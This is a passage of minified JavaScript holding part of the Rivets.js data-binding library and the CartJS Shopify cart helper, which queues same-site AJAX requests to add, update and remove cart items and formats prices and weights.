c(){}function u(){}C={options:["prefix","templateDelimiters","rootInterface","preloadData","handler"],extensions:["binders","formatters","components","adapters"],public:{binders:{},components:{},formatters:{},adapters:{},prefix:"rv",templateDelimiters:["{","}"],rootInterface:".",preloadData:!0,handler:function(t,e,i){return this.call(t,e,i.view.models)},configure:function(t){var e,i,n,r;for(n in t=null==t?{}:t)if(r=t[n],"binders"===n||"components"===n||"formatters"===n||"adapters"===n)for(i in r)e=r[i],C[n][i]=e;else C.public[n]=r},bind:function(t,e,i){return(i=new C.View(t,e=null==e?{}:e,i=null==i?{}:i)).bind(),i},init:function(t,e,i){return null==i&&(i={}),null==e&&(e=document.createElement("div")),t=C.public.components[t],e.innerHTML=t.template.call(this,e),i=t.initialize.call(this,e,i),(i=new C.View(e,i)).bind(),i}}},window.jQuery||window.$?(e="on"in jQuery.prototype?["on","off"]:["bind","unbind"],n=e[0],r=e[1],C.Util={bindEvent:function(t,e,i){return jQuery(t)[n](e,i)},unbindEvent:function(t,e,i){return jQuery(t)[r](e,i)},getInputValue:function(t){return"checkbox"===(t=jQuery(t)).attr("type")?t.is(":checked"):t.val()}}):C.Util={bindEvent:"addEventListener"in window?function(t,e,i){return t.addEventListener(e,i,!1)}:function(t,e,i){return t.attachEvent("on"+e,i)},unbindEvent:"removeEventListener"in window?function(t,e,i){return t.removeEventListener(e,i,!1)}:function(t,e,i){return t.detachEvent("on"+e,i)},getInputValue:function(t){var e,i,n,r;if("checkbox"===t.type)return t.checked;if("select-multiple"!==t.type)return t.value;for(r=[],i=0,n=t.length;i<n;i++)(e=t[i]).selected&&r.push(e.value);return r}},C.TypeParser=(u.types={primitive:0,keypath:1},u.parse=function(t){return/^'.*'$|^".*"$/.test(t)?{type:this.types.primitive,value:t.slice(1,-1)}:"true"===t?{type:this.types.primitive,value:!0}:"false"===t?{type:this.types.primitive,value:!1}:"null"===t?{type:this.types.primitive,value:null}:"undefined"===t?{type:this.types.primitive,value:void 0}:!1===isNaN(Number(t))?{type:this.types.primitive,value:Number(t)}:{type:this.types.keypath,value:t}},u),C.TextTemplateParser=(c.types={text:0,binding:1},c.parse=function(t,e){for(var i,n,r=[],o=t.length,s=0,a=0;a<o;){if((s=t.indexOf(e[0],a))<0){r.push({type:this.types.text,value:t.slice(a)});break}if(0<s&&a<s&&r.push({type:this.types.text,value:t.slice(a,s)}),a=s+e[0].length,(s=t.indexOf(e[1],a))<0){n=t.slice(a-e[1].length),(null!=(i=r[r.length-1])?i.type:void 0)===this.types.text?i.value+=n:r.push({type:this.types.text,value:n});break}n=t.slice(a,s).trim(),r.push({type:this.types.binding,value:n}),a=s+e[1].length}return r},c),C.View=(l.prototype.options=function(){for(var t,e,i={},n=0,r=(e=C.extensions.concat(C.options)).length;n<r;n++)i[t=e[n]]=this[t];return i},l.prototype.bindingRegExp=function(){return new RegExp("^"+this.prefix+"-")},l.prototype.buildBinding=function(t,e,i,r){var o,n,s,a={},l=function(){for(var t,e=[],i=0,n=(t=r.split("|")).length;i<n;i++)s=t[i],e.push(s.trim());return e}(),c=(n=function(){for(var t,e=[],i=0,n=(t=l.shift().split("<")).length;i<n;i++)o=t[i],e.push(o.trim());return e}()).shift();return a.formatters=l,(n=n.shift())&&(a.dependencies=n.split(/\s+/)),this.bindings.push(new C[t](this,e,i,c,a))},l.prototype.build=function(){var t,m,e,i,n,g;for(this.bindings=[],m=function(r){var t,e,i,o,n,s,a,l,c,u,d,p,f,h;if(3===r.nodeType){if(n=C.TextTemplateParser,(i=g.templateDelimiters)&&(l=n.parse(r.data,i)).length&&(1!==l.length||l[0].type!==n.types.text)){for(c=0,d=l.length;c<d;c++)a=l[c],s=document.createTextNode(a.value),r.parentNode.insertBefore(s,r),1===a.type&&g.buildBinding("TextBinding",s,null,a.value);r.parentNode.removeChild(r)}}else 1===r.nodeType&&(t=g.traverse(r));if(!t){for(h=[],u=0,p=(f=function(){for(var t,e=[],i=0,n=(t=r.childNodes).length;i<n;i++)o=t[i],e.push(o);return e}()).length;u<p;u++)e=f[u],h.push(m(e));return h}},e=0,i=(n=(g=this).els).length;e<i;e++)t=n[e],m(t);this.bindings.sort(function(t,e){return((null!=(e=e.binder)?e.priority:void 0)||0)-((null!=(t=t.binder)?t.priority:void 0)||0)})},l.prototype.traverse=function(t){for(var e,i,n,r,o,s,a,l,c,u,d,p=this.bindingRegExp(),f="SCRIPT"===t.nodeName||"STYLE"===t.nodeName,h=0,m=(c=t.attributes).length;h<m;h++)if(e=c[h],p.test(e.name)){if(o=e.name.replace(p,""),!(n=this.binders[o]))for(r in u=this.binders)s=u[r],"*"!==r&&-1!==r.indexOf("*")&&new RegExp("^"+r.replace(/\*/g,".+")+"$").test(o)&&(n=s);(n=n||this.binders["*"]).block&&(f=!0,i=[e])}for(a=0,l=(d=i||t.attributes).length;a<l;a++)e=d[a],p.test(e.name)&&(o=e.name.replace(p,""),this.buildBinding("Binding",t,o,e.value));return f||(o=t.nodeName.toLowerCase(),this.components[o]&&!t._bound&&(this.bindings.push(new C.ComponentBinding(this,t,o)),f=!0)),f},l.prototype.select=function(t){for(var e,i,n=[],r=0,o=(i=this.bindings).length;r<o;r++)t(e=i[r])&&n.push(e);return n},l.prototype.bind=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push(t.bind());return i},l.prototype.unbind=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push(t.unbind());return i},l.prototype.sync=function(){for(var t,e,i=[],n=0,r=(e=this.bindings).length;n<r;n++)t=e[n],i.push("function"==typeof t.sync?t.sync():void 0);return i},l.prototype.publish=function(){for(var t,e=this.select(function(t){return null!=(t=t.binder)?t.publishes:void 0}),i=[],n=0,r=e.length;n<r;n++)t=e[n],i.push(t.publish());return i},l.prototype.update=function(t){var e,i,n,r,o,s,a;for(i in t=null==t?{}:t)n=t[i],this.models[i]=n;for(a=[],r=0,o=(s=this.bindings).length;r<o;r++)e=s[r],a.push("function"==typeof e.update?e.update(t):void 0);return a},l),C.Binding=(a.prototype.setBinder=function(){var t,e,i;if(!(this.binder=this.view.binders[this.type]))for(t in i=this.view.binders)e=i[t],"*"!==t&&-1!==t.indexOf("*")&&new RegExp("^"+t.replace(/\*/g,".+")+"$").test(this.type)&&(this.binder=e,this.args=new RegExp("^"+t.replace(/\*/g,"(.+)")+"$").exec(this.type),this.args.shift());return this.binder||(this.binder=this.view.binders["*"]),this.binder instanceof Function?this.binder={routine:this.binder}:void 0},a.prototype.observe=function(t,e,i){return C.sightglass(t,e,i,{root:this.view.rootInterface,adapters:this.view.adapters})},a.prototype.parseTarget=function(){var t;return 0===(t=C.TypeParser.parse(this.keypath)).type?this.value=t.value:(this.observer=this.observe(this.view.models,this.keypath,this.sync),this.model=this.observer.target)},a.prototype.formattedValue=function(t){for(var e,n,r,i,o,s,a,l,c,u,d,p=l=0,f=(d=this.formatters).length;l<f;p=++l){for(i=d[p],o=(r=i.match(/[^\s']+|'([^']|'[^\s])*'|"([^"]|"[^\s])*"/g)).shift(),i=this.view.formatters[o],s=[],e=c=0,u=(r=function(){for(var t=[],e=0,i=r.length;e<i;e++)n=r[e],t.push(C.TypeParser.parse(n));return t}()).length;c<u;e=++c)n=r[e],s.push(0===n.type?n.value:((a=this.formatterObservers)[p]||(a[p]={}),(a=this.formatterObservers[p][e])||(a=this.observe(this.view.models,n.value,this.sync),this.formatterObservers[p][e]=a),a.value()));(null!=i?i.read:void 0)instanceof Function?t=i.read.apply(i,[t].concat(h.call(s))):i instanceof Function&&(t=i.apply(null,[t].concat(h.call(s))))}return t},a.prototype.eventHandler=function(e){var i,n=(i=this).view.handler;return function(t){return n.call(e,this,t,i)}},a.prototype.set=function(t){var e;return t=this.formattedValue(t instanceof Function&&!this.binder.function?t.call(this.model):t),null!=(e=this.binder.routine)?e.call(this,this.el,t):void 0},a.prototype.sync=function(){var a,l;return this.set(function(){var t,e,i,n,r,o,s;if(this.observer){if(this.model!==this.observer.target){for(t=0,i=(r=this.dependencies).length;t<i;t++)(l=r[t]).unobserve();if(this.dependencies=[],null!=(this.model=this.observer.target)&&null!=(o=this.options.dependencies)&&o.length)for(e=0,n=(s=this.options.dependencies).length;e<n;e++)a=s[e],l=this.observe(this.model,a,this.sync),this.dependencies.push(l)}return this.observer.value()}return this.value}.call(this))},a.prototype.publish=function(){var t,e,i,n,r,o,s;if(this.observer){for(e=this.getValue(this.el),n=(r=this.formatters.slice(i=0).reverse()).length;i<n;i++)s=(t=r[i].split(/\s+/)).shift(),null!=(o=this.view.formatters[s])&&o.publish&&(e=(s=this.view.formatters[s]).publish.apply(s,[e].concat(h.call(t))));return this.observer.setValue(e)}},a.prototype.bind=function(){var t,e,i,n,r,o;if(this.parseTarget(),null!=(n=this.binder.bind)&&n.call(this,this.el),null!=this.model&&null!=(r=this.options.dependencies)&&r.length)for(e=0,i=(o=this.options.dependencies).length;e<i;e++)t=o[e],t=this.observe(this.model,t,this.sync),this.dependencies.push(t);return this.view.preloadData?this.sync():void 0},a.prototype.unbind=function(){var t,e,i,n,r,o,s,a;for(null!=(o=this.binder.unbind)&&o.call(this,this.el),null!=(o=this.observer)&&o.unobserve(),n=0,r=(s=this.dependencies).length;n<r;n++)s[n].unobserve();for(i in this.dependencies=[],a=this.formatterObservers)for(t in e=a[i])e[t].unobserve();return this.formatterObservers={}},a.prototype.update=function(t){var e;return null==t&&(t={}),this.model=null!=(e=this.observer)?e.target:void 0,null!=(e=this.binder.update)?e.call(this,t):void 0},a.prototype.getValue=function(t){return this.binder&&null!=this.binder.getValue?this.binder.getValue.call(this,t):C.Util.getInputValue(t)},a),C.ComponentBinding=(e=C.Binding,t(s,e),s.prototype.sync=function(){},s.prototype.update=function(){},s.prototype.publish=function(){},s.prototype.locals=function(){var t,e,i,n,r,o={};for(t in n=this.static)i=n[t],o[t]=i;for(t in r=this.observers)e=r[t],o[t]=e.value();return o},s.prototype.camelCase=function(t){return t.replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})},s.prototype.bind=function(){var t,e,i,n,r,o,s,a,l,c,u,d,p,f,h,m,g,v,y,b,w;if(!this.bound){for(e in f=this.observers)i=f[e],this.observers[e]=this.observe(this.view.models,i,function(e){return function(t){return function(){return e.componentView.models[t]=e.observers[t].value()}}}(this).call(this,e));this.bound=!0}if(null!=this.componentView)return this.componentView.bind();for(this.el.innerHTML=this.component.template.call(this),s=this.component.initialize.call(this,this.el,this.locals()),this.el._bound=!0,o={},c=0,d=(h=C.extensions).length;c<d;c++){if(o[r=h[c]]={},this.component[r])for(t in m=this.component[r])a=m[t],o[r][t]=a;for(t in g=this.view[r])a=g[t],null==(l=o[r])[t]&&(l[t]=a)}for(u=0,p=(v=C.options).length;u<p;u++)o[r=v[u]]=null!=(y=this.component[r])?y:this.view[r];for(e in this.componentView=new C.View(this.el,s,o),this.componentView.bind(),w=[],b=this.observers)n=b[e],w.push(this.upstreamObservers[e]=this.observe(this.componentView.models,e,function(i){return function(t,e){return function(){return e.setValue(i.componentView.models[t])}}}(this).call(this,e,n)));return w},s.prototype.unbind=function(){var t,e,i,n;for(t in e=this.upstreamObservers)e[t].unobserve();for(t in i=this.observers)i[t].unobserve();return null!=(n=this.componentView)?n.unbind.call(this):void 0},s),C.TextBinding=(e=C.Binding,t(i,e),i.prototype.binder={routine:function(t,e){return t.data=null!=e?e:""}},i.prototype.sync=function(){return i.__super__.sync.apply(this,arguments)},i),C.public.binders.text=function(t,e){return null!=t.textContent?t.textContent=null!=e?e:"":t.innerText=null!=e?e:""},C.public.binders.html=function(t,e){return t.innerHTML=null!=e?e:""},C.public.binders.show=function(t,e){return t.style.display=e?"":"none"},C.public.binders.hide=function(t,e){return t.style.display=e?"none":""},C.public.binders.enabled=function(t,e){return t.disabled=!e},C.public.binders.disabled=function(t,e){return t.disabled=!!e},C.public.binders.checked={publishes:!0,priority:2e3,bind:function(t){return C.Util.bindEvent(t,"change",this.publish)},unbind:function(t){return C.Util.unbindEvent(t,"change",this.publish)},routine:function(t,e){return t.checked="radio"===t.type?(null!=(t=t.value)?t.toString():void 0)===(null!=e?e.toString():void 0):!!e}},C.public.binders.unchecked={publishes:!0,priority:2e3,bind:function(t){return C.Util.bindEvent(t,"change",this.publish)},unbind:function(t){return C.Util.unbindEvent(t,"change",this.publish)},routine:function(t,e){return t.checked="radio"===t.type?(null!=(t=t.value)?t.toString():void 0)!==(null!=e?e.toString():void 0):!e}},C.public.binders.value={publishes:!0,priority:3e3,bind:function(t){return"INPUT"!==t.tagName||"radio"!==t.type?(this.event="SELECT"===t.tagName?"change":"input",C.Util.bindEvent(t,this.event,this.publish)):void 0},unbind:function(t){return"INPUT"!==t.tagName||"radio"!==t.type?C.Util.unbindEvent(t,this.event,this.publish):void 0},routine:function(t,e){var i,n,r,o,s;if("INPUT"===t.tagName&&"radio"===t.type)return t.setAttribute("value",e);if(null!=window.jQuery){if(t=jQuery(t),(null!=e?e.toString():void 0)!==(null!=(o=t.val())?o.toString():void 0))return t.val(null!=e?e:"")}else if("select-multiple"===t.type){if(null!=e){for(s=[],i=0,n=t.length;i<n;i++)r=t[i],s.push(r.selected=(r=r.value,0<=d.call(e,r)));return s}}else if((null!=e?e.toString():void 0)!==(null!=(o=t.value)?o.toString():void 0))return t.value=null!=e?e:""}},C.public.binders.if={block:!0,priority:4e3,bind:function(t){var e,i;return null==this.marker?(e=[this.view.prefix,this.type].join("-").replace("--","-"),i=t.getAttribute(e),this.marker=document.createComment(" rivets: "+this.type+" "+i+" "),this.bound=!1,t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t)):void 0},unbind:function(){var t;return null!=(t=this.nested)?t.unbind():void 0},routine:function(t,e){var i,n,r,o;if(!!e==!this.bound){if(e){for(i in r={},o=this.view.models)n=o[i],r[i]=n;return(this.nested||(this.nested=new C.View(t,r,this.view.options()))).bind(),this.marker.parentNode.insertBefore(t,this.marker.nextSibling),this.bound=!0}return t.parentNode.removeChild(t),this.nested.unbind(),this.bound=!1}},update:function(t){var e;return null!=(e=this.nested)?e.update(t):void 0}},C.public.binders.unless={block:!0,priority:4e3,bind:function(t){return C.public.binders.if.bind.call(this,t)},unbind:function(){return C.public.binders.if.unbind.call(this)},routine:function(t,e){return C.public.binders.if.routine.call(this,t,!e)},update:function(t){return C.public.binders.if.update.call(this,t)}},C.public.binders["on-*"]={function:!0,priority:1e3,unbind:function(t){return this.handler?C.Util.unbindEvent(t,this.args[0],this.handler):void 0},routine:function(t,e){return this.handler&&C.Util.unbindEvent(t,this.args[0],this.handler),C.Util.bindEvent(t,this.args[0],this.handler=this.eventHandler(e))}},C.public.binders["each-*"]={block:!0,priority:4e3,bind:function(t){var e,i,n,r;if(null==this.marker)e=[this.view.prefix,this.type].join("-").replace("--","-"),this.marker=document.createComment(" rivets: "+this.type+" "),this.iterated=[],t.removeAttribute(e),t.parentNode.insertBefore(this.marker,t),t.parentNode.removeChild(t);else for(i=0,n=(r=this.iterated).length;i<n;i++)r[i].bind()},unbind:function(){var t,e,i,n,r;if(null!=this.iterated){for(r=[],e=0,i=(n=this.iterated).length;e<i;e++)t=n[e],r.push(t.unbind());return r}},routine:function(t,e){var i,n,r,o,s,a,l,c,u,d,p,f,h,m,g,v,y,b,w,k=this.args[0];if(this.iterated.length>(e=e||[]).length)for(d=0,h=(v=Array(this.iterated.length-e.length)).length;d<h;d++)v[d],(u=this.iterated.pop()).unbind(),this.marker.parentNode.removeChild(u.els[0]);for(r=p=0,m=e.length;p<m;r=++p)if(s=e[r],(n={index:r})[k]=s,null==this.iterated[r]){for(o in y=this.view.models)s=y[o],null==n[o]&&(n[o]=s);l=this.iterated.length?this.iterated[this.iterated.length-1].els[0]:this.marker,(a=this.view.options()).preloadData=!0,c=t.cloneNode(!0),(u=new C.View(c,n,a)).bind(),this.iterated.push(u),this.marker.parentNode.insertBefore(c,l.nextSibling)}else this.iterated[r].models[k]!==s&&this.iterated[r].update(n);if("OPTION"===t.nodeName){for(w=[],f=0,g=(b=this.view.bindings).length;f<g;f++)i=b[f],w.push(i.el===this.marker.parentNode&&"value"===i.type?i.sync():void 0);return w}},update:function(t){var e,i,n,r,o,s,a,l={};for(e in t)i=t[e],e!==this.args[0]&&(l[e]=i);for(a=[],r=0,o=(s=this.iterated).length;r<o;r++)n=s[r],a.push(n.update(l));return a}},C.public.binders["class-*"]=function(t,e){var i;return!e==(-1!==(i=" "+t.className+" ").indexOf(" "+this.args[0]+" "))?t.className=e?t.className+" "+this.args[0]:i.replace(" "+this.args[0]+" "," ").trim():void 0},C.public.binders["*"]=function(t,e){return null!=e?t.setAttribute(this.type,e):t.removeAttribute(this.type)},C.public.adapters["."]={id:"_rv",counter:0,weakmap:{},weakReference:function(t){var e;return t.hasOwnProperty(this.id)||(e=this.counter++,Object.defineProperty(t,this.id,{value:e})),(e=this.weakmap)[t=t[this.id]]||(e[t]={callbacks:{}})},cleanupWeakReference:function(t,e){return Object.keys(t.callbacks).length||t.pointers&&Object.keys(t.pointers).length?void 0:delete this.weakmap[e]},stubFunction:function(l,t){var c=l[t],u=this.weakReference(l),d=this.weakmap;return l[t]=function(){var t,e,i,n,r,o,s,a=c.apply(l,arguments);for(t in n=u.pointers)for(r=n[t],e=0,i=(s=null!=(r=null!=(o=d[t])?o.callbacks[r]:void 0)?r:[]).length;e<i;e++)(0,s[e])();return a}},observeMutations:function(t,e,i){var n,r,o,s,a;if(Array.isArray(t)){if(null==(r=this.weakReference(t)).pointers)for(r.pointers={},s=0,a=(n=["push","pop","shift","unshift","sort","reverse","splice"]).length;s<a;s++)this.stubFunction(t,n[s]);if(null==(o=r.pointers)[e]&&(o[e]=[]),d.call(r.pointers[e],i)<0)return r.pointers[e].push(i)}},unobserveMutations:function(t,e,i){var n,r;return Array.isArray(t)&&null!=t[this.id]&&(n=this.weakmap[t[this.id]])&&(r=n.pointers[e])?(0<=(i=r.indexOf(i))&&r.splice(i,1),r.length||delete n.pointers[e],this.cleanupWeakReference(n,t[this.id])):void 0},observe:function(o,s,a){var l,t,c,u;return null==(l=this.weakReference(o).callbacks)[s]&&(l[s]=[],null!=(t=Object.getOwnPropertyDescriptor(o,s))&&t.get||null!=t&&t.set||(c=o[s],Object.defineProperty(o,s,{enumerable:!0,get:function(){return c},set:(u=this,function(t){var e,i,n,r;if(t!==c&&(u.unobserveMutations(c,o[u.id],s),c=t,e=u.weakmap[o[u.id]])){if((l=e.callbacks)[s])for(i=0,n=(r=l[s].slice()).length;i<n;i++)a=r[i],0<=d.call(l[s],a)&&a();return u.observeMutations(t,o[u.id],s)}})}))),d.call(l[s],a)<0&&l[s].push(a),this.observeMutations(o[s],o[this.id],s)},unobserve:function(t,e,i){var n,r;return(r=this.weakmap[t[this.id]])&&(n=r.callbacks[e])?(0<=(i=n.indexOf(i))&&(n.splice(i,1),n.length||delete r.callbacks[e]),this.unobserveMutations(t[e],t[this.id],e),this.cleanupWeakReference(r,t[this.id])):void 0},get:function(t,e){return t[e]},set:function(t,e,i){return t[e]=i}},C.factory=function(t){return C.sightglass=t,(C.public._=C).public},"object"==typeof("undefined"!=typeof module&&null!==module?module.exports:void 0)?module.exports=C.factory(require("sightglass")):"function"==typeof define&&define.amd?define(["sightglass"],function(t){return this.rivets=C.factory(t)}):this.rivets=C.factory(sightglass)}.call(this),function(){function e(t,e){return function(){return t.apply(e,arguments)}}var i,t,o,s,n,r;function a(t){this.propertyArray=e(this.propertyArray,this),this.update=e(this.update,this),this.update(t)}function l(){this.update=e(this.update,this)}l.prototype.update=function(r){var o,t,e;for(t in r)e=r[t],"items"!==t&&(this[t]=e);return this.items=function(){for(var t,e=[],i=0,n=(t=r.items).length;i<n;i++)o=t[i],e.push(new s(o));return e}()},t=l,a.prototype.update=function(t){var e,i;for(e in t)i=t[e],"properties"!==e&&(this[e]=i);return this.properties=o.Utils.extend({},t.properties)},a.prototype.propertyArray=function(){var t,e,i,n=[];for(t in i=this.properties)e=i[t],n.push({name:t,value:e});return n},s=a,o={settings:{debug:!1,dataAPI:!0,requestBodyClass:null,rivetsModels:{},currency:null,moneyFormat:null,moneyWithCurrencyFormat:null,weightUnit:"g",weightPrecision:0},cart:new t,init:function(t,e){return o.configure(e=null==e?{}:e),o.Utils.log("Initialising CartJS."),o.cart.update(t),o.settings.dataAPI&&(o.Utils.log('"dataAPI" setting is true, initialising Data API.'),o.Data.init()),o.settings.requestBodyClass&&(o.Utils.log('"requestBodyClass" set, adding event listeners.'),jQuery(document).on("cart.requestStarted",function(){}),jQuery(document).on("cart.requestComplete",function(){})),o.Rivets.init(),jQuery(document).trigger("cart.ready",[o.cart])},configure:function(t){return o.Utils.extend(o.settings,t=null==t?{}:t)}},null==window.console&&(window.console={},window.console.log=function(){}),o.Utils={log:function(){return o.Utils.console(console.log,arguments)},error:function(){return o.Utils.console(console.error,arguments)},console:function(t,e){return o.settings.debug&&"undefined"!=typeof console&&null!==console?((e=Array.prototype.slice.call(e)).unshift("[CartJS]:"),t.apply(console,e)):void 0},wrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),o={},t)r=t[n],o[e+"["+n+"]"]=null!=i?i:r;return o},unwrapKeys:function(t,e,i){var n,r,o;for(n in null==e&&(e="properties"),r={},t)o=t[n],r[n.replace(e+"[","").replace("]","")]=null!=i?i:o;return r},extend:function(t,e){var i,n;for(i in e)n=e[i],t[i]=n;return t},clone:function(t){var e,i;if(null==t||"object"!=typeof t)return t;for(e in i=new t.constructor,t)i[e]=clone(t[e]);return i},isArray:Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},ensureArray:function(t){return o.Utils.isArray(t)?t:null!=t?[t]:[]},formatMoney:function(t,e,i,n){var r;return n=(n=null==n?"":n)||o.settings.currency,null!=window.Currency&&n!==o.settings.currency&&(t=Currency.convert(t,o.settings.currency,n),null!=(null!=(r=window.Currency)?r.moneyFormats:void 0)&&n in window.Currency.moneyFormats&&(e=window.Currency.moneyFormats[n][i])),null!=(null!=(i=window.Shopify)?i.formatMoney:void 0)?Shopify.formatMoney(t,e):t},getSizedImageUrl:function(t,e){var i,n;return null!=(null!=(i=window.Shopify)&&null!=(n=i.Image)?n.getSizedImageUrl:void 0)?t?Shopify.Image.getSizedImageUrl(t,e):Shopify.Image.getSizedImageUrl("https://cdn.shopify.com/s/images/admin/no-image-.gif",e).replace("-_","-"):t||"https://cdn.shopify.com/s/images/admin/no-image-large.gif"}},n=!(r=[]),o.Queue={add:function(t,e,i){e={url:t,data:e,type:(i=null==i?{}:i).type||"POST",dataType:i.dataType||"json",success:o.Utils.ensureArray(i.success),error:o.Utils.ensureArray(i.error),complete:o.Utils.ensureArray(i.complete)};return i.updateCart&&e.success.push(o.cart.update),r.push(e),n?void 0:(jQuery(document).trigger("cart.requestStarted",[o.cart]),o.Queue.process())},process:function(){var t;return r.length?(n=!0,(t=r.shift()).complete=o.Queue.process,jQuery.ajax(t)):(n=!1,void jQuery(document).trigger("cart.requestComplete",[o.cart]))}},o.Core={getCart:function(t){return(t=null==t?{}:t).type="GET",t.updateCart=!0,o.Queue.add("/cart.js",{},t)},addItem:function(t,e,i,n){return null==e&&(e=1),null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).id=t,i.quantity=e,o.Queue.add("/cart/add.js",i,n),o.Core.getCart()},updateItem:function(t,e,i,n){return null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).line=t,null!=e&&(i.quantity=e),n.updateCart=!0,o.Queue.add("/cart/change.js",i,n)},removeItem:function(t,e){return o.Core.updateItem(t,0,{},e=null==e?{}:e)},updateItemById:function(t,e,i,n){return null==n&&(n={}),(i=o.Utils.wrapKeys(i=null==i?{}:i)).id=t,null!=e&&(i.quantity=e),n.updateCart=!0,o.Queue.add("/cart/change.js",i,n)},updateItemQuantitiesById:function(t,e){return null==t&&(t={}),(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",{updates:t},e)},removeItemById:function(t,e){t={id:t,quantity:0};return(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/change.js",t,e)},clear:function(t){return(t=null==t?{}:t).updateCart=!0,o.Queue.add("/cart/clear.js",{},t)},getAttribute:function(t,e){return t in o.cart.attributes?o.cart.attributes[t]:e},setAttribute:function(t,e,i){var n;return null==i&&(i={}),(n={})[t]=e,o.Core.setAttributes(n,i)},getAttributes:function(){return o.cart.attributes},setAttributes:function(t,e){return null==t&&(t={}),(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",o.Utils.wrapKeys(t,"attributes"),e)},clearAttributes:function(t){return(t=null==t?{}:t).updateCart=!0,o.Queue.add("/cart/update.js",o.Utils.wrapKeys(o.Core.getAttributes(),"attributes",""),t)},getNote:function(){return o.cart.note},setNote:function(t,e){return(e=null==e?{}:e).updateCart=!0,o.Queue.add("/cart/update.js",{note:t},e)}},i=null,o.Data={init:function(){return i=jQuery(document),o.Data.setEventListeners("on"),o.Data.render(null,o.cart)},destroy:function(){return o.Data.setEventListeners("off")},setEventListeners:function(t){return i[t]("click","[data-cart-add]",o.Data.add),i[t]("click","[data-cart-remove]",o.Data.remove),i[t]("click","[data-cart-remove-id]",o.Data.removeById),i[t]("click","[data-cart-update]",o.Data.update),i[t]("click","[data-cart-update-id]",o.Data.updateById),i[t]("click","[data-cart-clear]",o.Data.clear),i[t]("change","[data-cart-toggle]",o.Data.toggle),i[t]("change","[data-cart-toggle-attribute]",o.Data.toggleAttribute),i[t]("submit","[data-cart-submit]",o.Data.submit),i[t]("cart.requestComplete",o.Data.render)},add:function(t){return t.preventDefault(),t=jQuery(this),o.Core.addItem(t.attr("data-cart-add"),t.attr("data-cart-quantity"))},remove:function(t){return t.preventDefault(),t=jQuery(this),o.Core.removeItem(t.attr("data-cart-remove"))},removeById:function(t){return t.preventDefault(),t=jQuery(this),o.Core.removeItemById(t.attr("data-cart-remove-id"))},update:function(t){return t.preventDefault(),t=jQuery(this),o.Core.updateItem(t.attr("data-cart-update"),t.attr("data-cart-quantity"))},updateById:function(t){return t.preventDefault(),t=jQuery(this),o.Core.updateItemById(t.attr("data-cart-update-id"),t.attr("data-cart-quantity"))},clear:function(t){return t.preventDefault(),o.Core.clear()},toggle:function(){var t,e=(t=jQuery(this)).attr("data-cart-toggle");return t.is(":checked")?o.Core.addItem(e):o.Core.removeItemById(e)},toggleAttribute:function(){var t,e=(t=jQuery(this)).attr("data-cart-toggle-attribute");return o.Core.setAttribute(e,t.is(":checked")?"Yes":"")},submit:function(t){var i,n,r;return t.preventDefault(),t=jQuery(this).serializeArray(),r=i=void 0,n={},jQuery.each(t,function(t,e){return"id"===e.name?i=e.value:"quantity"===e.name?r=e.value:e.name.match(/^properties\[\w+\]$/)?n[e.name]=e.value:void 0}),o.Core.addItem(i,r,o.Utils.unwrapKeys(n))},render:function(t,e){var i={item_count:e.item_count,total_price:e.total_price,total_price_money:o.Utils.formatMoney(e.total_price,o.settings.moneyFormat,"money_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0),total_price_money_with_currency:o.Utils.formatMoney(e.total_price,o.settings.moneyWithCurrencyFormat,"money_with_currency_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0)};return jQuery("[data-cart-render]").each(function(){var t;return(t=jQuery(this)).html(i[t.attr("data-cart-render")])})}},"rivets"in window?(o.Rivets={model:null,boundViews:[],init:function(){return o.Rivets.bindViews()},destroy:function(){return o.Rivets.unbindViews()},bindViews:function(){return o.Utils.log("Rivets.js is present, binding views."),o.Rivets.unbindViews(),o.Rivets.model=o.Utils.extend({cart:o.cart},o.settings.rivetsModels),null!=window.Currency&&(o.Rivets.model.Currency=window.Currency),jQuery("[data-cart-view]").each(function(){var t=rivets.bind(jQuery(this),o.Rivets.model);return o.Rivets.boundViews.push(t)})},unbindViews:function(){for(var t,e=0,i=(t=o.Rivets.boundViews).length;e<i;e++)t[e].unbind();return o.Rivets.boundViews=[]}},rivets.formatters.eq=function(t,e){return t===e},rivets.formatters.includes=function(t,e){return 0<=t.indexOf(e)},rivets.formatters.match=function(t,e,i){return t.match(new RegExp(e,i))},rivets.formatters.lt=function(t,e){return t<e},rivets.formatters.gt=function(t,e){return e<t},rivets.formatters.not=function(t){return!t},rivets.formatters.empty=function(t){return!t.length},rivets.formatters.plus=function(t,e){return parseInt(t)+parseInt(e)},rivets.formatters.minus=function(t,e){return parseInt(t)-parseInt(e)},rivets.formatters.times=function(t,e){return t*e},rivets.formatters.divided_by=function(t,e){return t/e},rivets.formatters.modulo=function(t,e){return t%e},rivets.formatters.prepend=function(t,e){return e+t},rivets.formatters.append=function(t,e){return t+e},rivets.formatters.slice=function(t,e,i){return t.slice(e,i)},rivets.formatters.pluralize=function(t,e,i){return null==i&&(i=e+"s"),1===(t=o.Utils.isArray(t)?t.length:t)?e:i},rivets.formatters.array_element=function(t,e){return t[e]},rivets.formatters.array_first=function(t){return t[0]},rivets.formatters.array_last=function(t){return t[t.length-1]},rivets.formatters.money=function(t,e){return o.Utils.formatMoney(t,o.settings.moneyFormat,"money_format",e)},rivets.formatters.money_with_currency=function(t,e){return o.Utils.formatMoney(t,o.settings.moneyWithCurrencyFormat,"money_with_currency_format",e)},rivets.formatters.weight=function(t){switch(o.settings.weightUnit){case"kg":return(t/1e3).toFixed(o.settings.weightPrecision);case"oz":return(.035274*t).toFixed(o.settings.weightPrecision);case"lb":return(.00220462*t).toFixed(o.settings.weightPrecision);default:return t.toFixed(o.settings.weightPrecision)}},rivets.formatters.weight_with_unit=function(t){return 